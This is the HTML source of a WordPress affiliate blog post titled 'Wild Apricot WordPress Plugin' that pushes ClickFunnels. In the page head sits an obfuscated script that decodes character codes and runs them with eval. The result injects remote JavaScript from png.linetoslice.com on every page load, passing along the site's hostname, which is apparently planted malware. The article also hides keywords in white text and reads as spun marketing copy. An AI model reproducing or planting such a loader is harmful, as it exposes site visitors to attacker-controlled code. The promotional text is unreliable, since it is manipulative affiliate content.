var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/circusmaine.org\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/circusmaine.org\/wp-admin\/admin-ajax.php","nonce":"177c35b461"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://circusmaine.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circusmaine.org/wp-json/wp/v2/posts/5053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circusmaine.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://circusmaine.org/?p=5053' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151385436-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151385436-1');
</script>

<meta name="google-site-verification" content="UKeQqIqlj0cKtl9pUVi1CSI_mngJQmRD20Mf8FLgRwM" />
<style type="text/css">
					.wp-next-post-navi a{
					text-decoration: none;
font:bold 16px sans-serif, arial;
color: #666;
					}
				 </style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-180x180.png" />
<meta name="msapplication-TileImage" content="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-5053 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-6015" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://circusmaine.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Marketing Blog" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="Marketing Blog" src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /></noscript>
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/">Home</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://circusmaine.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://circusmaine.org/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://circusmaine.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://circusmaine.org/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5053" class="post-5053 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Wild Apricot WordPress Plugin</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>&nbsp;</p>
<p>Wild Apricot WordPress Plugin is a common subject discussed on the internet. Wild Apricot is a software used to produce a membership site. If you are considering to build a membership site, you would also want to think about <strong>a much innovative</strong> and also <strong>sales focused </strong>software called <a href="https://circusmaine.org/waClickFunnels" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels</span></a>. It permits you to develop high converting membership site funnel with the sales funnel functions. This indicates it aids you to turn prospective visitors into paying clients and also make even more sales.</p>
<p>Many people understand that the MOST LUCRATIVE types of funnels, is a <strong>Membership Site funnel</strong>. WHY? Since it is something you offer access to ONCE, and you earn money OVER AND OVER again. <strong>Yes, in return you get MONTHLY RECURRING INCOME</strong>.</p>
<p>&nbsp;</p>
<p><a href="https://calvintflim.clickfunnels.com/membership-portal30972658/55f8788a7b6" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4314" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20494%20281'%3E%3C/svg%3E" alt="" width="494" height="281" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/05/Capture-2.jpg 804w, https://circusmaine.org/wp-content/uploads/2020/05/Capture-2-300x171.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/05/Capture-2-768x437.jpg 768w" data-lazy-sizes="(max-width: 494px) 100vw, 494px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/05/Capture-2.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4314" src="https://circusmaine.org/wp-content/uploads/2020/05/Capture-2.jpg" alt="" width="494" height="281" srcset="https://circusmaine.org/wp-content/uploads/2020/05/Capture-2.jpg 804w, https://circusmaine.org/wp-content/uploads/2020/05/Capture-2-300x171.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/05/Capture-2-768x437.jpg 768w" sizes="(max-width: 494px) 100vw, 494px" /></noscript></a></p>
<p style="text-align: center;"><strong><a href="https://calvintflim.clickfunnels.com/membership-portal30972658/55f8788a7b6" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Click Here</span></a> To Watch How To Create Membership Site Using ClickFunnels</strong></p>
<p>&nbsp;</p>
<p>Among the main challenges that individuals facing is that they get confused as well as annoyed with the complex steps involves in developing a membership website. And also because of this, many people <span style="text-decoration: underline;"><strong>choose</strong></span> <a href="https://circusmaine.org/waClickFunnels" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels</span></a>. It is a popular system utilized to produce a membership website as it is simple to utilize. You can actually create a membership site in less than half an hour.</p>
<p>&nbsp;</p>
<h2><strong>Why ClickFunnels Is The Best Choice Than Wild Apricot</strong></h2>
<p>Before we dive into <a href="https://circusmaine.org/waClickFunnels" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">what ClickFunnels is all about</span></a>, it is important to comprehend what sales funnel is and also how it can drastically boost your online business.<span style="color: #ffffff;">Wild Apricot WordPress Plugin</span></p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/CM-RAMN_mgY" data-id="CM-RAMN_mgY" data-query="feature=oembed" data-alt="What is a Sales Funnel? And How To Create One that Actually Makes Money"></div><noscript><iframe title="What is a Sales Funnel? And How To Create One that Actually Makes Money" width="937" height="527" src="https://www.youtube.com/embed/CM-RAMN_mgY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>A Sales funnel is an assisted sales path that a possible consumer undergo your sales procedure. Sales funnel will lead possible clients through your sales procedures that developed with the purpose to activate a conversion or sales. Unlike a sales representative, sales funnel works 24/7 and aids to create conversion or sales while you are away. It&#8217;s like a systematic sales procedure operates without having you exist to attend the visitors. It has the primary purpose which is to aid businesses to transform potential customers into leads, and then to paying clients.</p>
<p>&nbsp;</p>
<p><a href="https://circusmaine.org/waClickFunnels" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20396%20362'%3E%3C/svg%3E" alt="" width="396" height="362" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png 625w, https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS-300x275.png 300w" data-lazy-sizes="(max-width: 396px) 100vw, 396px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png" /><noscript><img decoding="async" class="aligncenter wp-image-40" src="https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png" alt="" width="396" height="362" srcset="https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png 625w, https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS-300x275.png 300w" sizes="(max-width: 396px) 100vw, 396px" /></noscript></a></p>
<p style="text-align: center;"><strong><a href="https://circusmaine.org/waClickFunnels" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Click Here</span></a> To Watch ClickFunnels Demo</strong></p>
<p>A conversion is not necessarily require to be in Sales, it also can suggest list building that can be attained by having people to optin into a subscriber list, download a e-book, register as well as a scheduled webinar or can simply be purely making purchase deal.<span style="color: #ffffff;">Wild Apricot WordPress Plugin</span></p>
<p>The frequently recognized sales funnel actions are Upsell, Downsell, and also One Time Offer (OTO). Consumers are being revealed various offers at different process of the funnel. This relying on the activities they take as they relocate through the funnel.</p>
<p>&nbsp;</p>
<p><a href="https://circusmaine.org/waClickFunnels" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-4180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20282%20240'%3E%3C/svg%3E" alt="" width="282" height="240" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/04/Capture43.jpg 366w, https://circusmaine.org/wp-content/uploads/2020/04/Capture43-300x255.jpg 300w" data-lazy-sizes="(max-width: 282px) 100vw, 282px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/04/Capture43.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-4180" src="https://circusmaine.org/wp-content/uploads/2020/04/Capture43.jpg" alt="" width="282" height="240" srcset="https://circusmaine.org/wp-content/uploads/2020/04/Capture43.jpg 366w, https://circusmaine.org/wp-content/uploads/2020/04/Capture43-300x255.jpg 300w" sizes="(max-width: 282px) 100vw, 282px" /></noscript></a></p>
<p>&nbsp;</p>
<h2><strong>Importance Of Sales Funnel Stages Explained</strong></h2>
<p><strong>The Need To Create customer awareness</strong></p>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know about the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<p><strong>Importance of Customer Interest</strong></p>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<p><strong>Create An Irresistible Offer For Customers</strong></p>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<p><strong>Customer Taking Action</strong></p>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2 class="cp-rewrite__main-form"><strong> Exactly How Does ClickFunnels Work</strong></h2>
<p>ClickFunnels allows you to choose and create any types of funnels such as :</p>
<ul>
<li>Squeeze Page</li>
<li>Landing Page Funnels</li>
<li>Products Launch Funnel</li>
<li>Automated Webinar Funnel</li>
<li>Video Sales Funnels</li>
<li>Membership Site</li>
</ul>
<div class="cp-rewrite__footer">
<div class="cp-rewrite__footer-left">
<div class="cp-rewrite__progress-bar">
<div class="progress-bar">
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/UHLfoHJ5HQs" data-id="UHLfoHJ5HQs" data-query="feature=oembed" data-alt="CLICKFUNNELS TUTORIAL: Building a High-Converting Sales Funnel w/ Russell Brunson Live!"></div><noscript><iframe title="CLICKFUNNELS TUTORIAL: Building a High-Converting Sales Funnel w/ Russell Brunson Live!" width="937" height="527" src="https://www.youtube.com/embed/UHLfoHJ5HQs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
</div>
</div>
</div>
</div>
<p>Whether you remain in <a href="https://www.shopify.com.sg/blog/ecommerce-business-blueprint" target="_blank" rel="noopener noreferrer">E-commerce</a>, Selling Information Products, Coaching and <a href="https://www.consulting.com/what-is-consulting-definition" target="_blank" rel="noopener noreferrer">Consulting</a>, Agency as well as Freelancer, <a href="https://www.investopedia.com/terms/n/network-marketing.asp" target="_blank" rel="noopener noreferrer">Networking Marketing</a>, Affiliate Marketing, Non Profits, Small Business, there are funnels for each instances.</p>
<p>There are hundreds of sales funnel templates offered to select from. With an easy click your funnel is ready in less than 10 secs. You can then tailor the funnel according to your demands and your funnels is set to go live with a push of&#8217;release&#8217; button.<span style="color: #ffffff;">Wild Apricot WordPress Plugin</span></p>
<p>&nbsp;</p>
<h2><strong>ClickFunnels Top Functions and Features</strong></h2>
<p>Here is an overview of the available features:</p>
<ul>
<li>Opt-In page</li>
<li>Upsell and Downsell Pages</li>
<li>Custom Domain</li>
<li>A/B Split Testing</li>
<li>Email Integrations</li>
<li>Exit Pop up</li>
<li>Share Your Funnels</li>
</ul>
<p>&nbsp;</p>
<h2><strong>Build-In Email Auto-responder (Actionectics).</strong></h2>
<p>ClickFunnels platinum plan comes with Actionetics. An e-mail auto-responder which build upon the sales funnels you have actually developed. It permits you interact with your customers after they could have reached a particular phases of the sales funnels you have developed. With Actionetics you can import your contact listings making use of the import contact attributes.<span style="color: #ffffff;">Wild Apricot WordPress Plugin</span></p>
<p><a href="https://goto.clickfunnels.com/actionetics-demo" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-18190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%20301'%3E%3C/svg%3E" alt="ClickFunnels Actionetics" width="467" height="301" data-lazy-src="https://funnelslive.com/wp-content/uploads/2018/10/Actionectics.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-18190" src="https://funnelslive.com/wp-content/uploads/2018/10/Actionectics.jpg" alt="ClickFunnels Actionetics" width="467" height="301" /></noscript></a></p>
<p style="text-align: center;"><strong><a href="https://goto.clickfunnels.com/actionetics-demo" target="_blank" rel="noopener noreferrer">Click Here</a> To Watch How Actionectics Works</strong></p>
<p>Actionetics do more than that, instead sending out automated emails which might cost additional you can use this automated device to organize your email contacts based upon where they are presently in the funnels. You can accomplish these making use of tags. These components classify the customers by their rate of interest, their last items purchase as well as their interactions with your sites.</p>
<p>&nbsp;</p>
<h2><strong>Share Funnel Feature &#038; Shared Funnel Plan ($19/mo)</strong></h2>
<p>With the <a href="https://help.clickfunnels.com/hc/en-us/articles/360005962474-Share-Funnel" target="_blank" rel="noopener noreferrer">shared funnel feature</a>, you basically can share and send the funnel that you build in ClickFunnels to someone else. Is it a cool feature where you can duplicate the entire funnel (all the steps) by sending a unique share funnel link to someone else. And by clicking the link, the other person will be hooked up with a ClickFunnels account and the funnel will be loaded into their ClickFunnels Account.</p>
<p>If your account is created under the Shared Funnel Plan, the cost of having the ClickFunnels account is USD19.00. <span style="color: #0000ff;"><a href="https://app.clickfunnels.com/funnels/7678178/share/zuktucd5byv5vq53" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Click here to get the Shared Funnel Plan at USD19.00 a month</strong></span></a>.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>How Much Does ClickFunnels Cost</strong></h2>
<p>There is a <a href="https://circusmaine.org/waClickFunnels" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>14 DAY FREE TRIAL</strong></span></a>. There are 2 available choices for you to choose from, there are ClickFunnels Basic package and also ClickFunnels Platinum.</p>
<p>Both valued at USD97.00 per month as well as USD297.00 per month (comes with build-in <a href="https://en.wikipedia.org/wiki/Autoresponder" target="_blank" rel="noopener noreferrer">autoresponder</a>, Actionectis and Backpack(for handling affiliate program.</p>
<p>It&#8217;s absolutely worth it compare to various other  out there.</p>
<p>&nbsp;</p>
<h2><strong><span style="color: #000000;">Wild Apricot WordPress Plugin: </span>Final Ver<span style="color: #000000;">dict</span></strong></h2>
<p>Based on the post, <a href="https://circusmaine.org/waClickFunnels" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels</span></a> is a much better option than <a href="https://circusmaine.org/wild-apricot-review/" target="_blank" rel="noopener noreferrer">Wild Apricot</a>. ClickFunnels has range of features and also attributes and also most importantly it has a stable software application that is free from bugs and also errors.</p>
<p>A membership website is among the least used features for building a community around products or services that company owner overlook. Organisations can make use of membership sites to promote new ideas, reach a community of users that would willingly examine your ideas and products, as well as develop a community of people that will voluntarily urge others to utilize your products and services.</p>
<p>As well as the reality is that the majority of ClickFunnels customers stay with ClickFunnels result from its developing software program that has continue improvement and also new functions. It is most definitely a value for money for entrepreneurs.</p>
<p>&nbsp;</p>
<div class="wp-next-post-navi">
									   <div class="wp-next-post-navi-pre">
									   &#9664<a href="https://circusmaine.org/clickfunnels-vs-unbounce/" title="ClickFunnels Vs Unbounce">Previous Post</a>
									   </div>
									   <div class="wp-next-post-navi-next">
									   <a href="https://circusmaine.org/cpagrip-vs-clickdealer/" title="CPAGrip Vs ClickDealer">Next Post</a>&#9654;
									   </div>
									</div>
								
								
								
								    		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
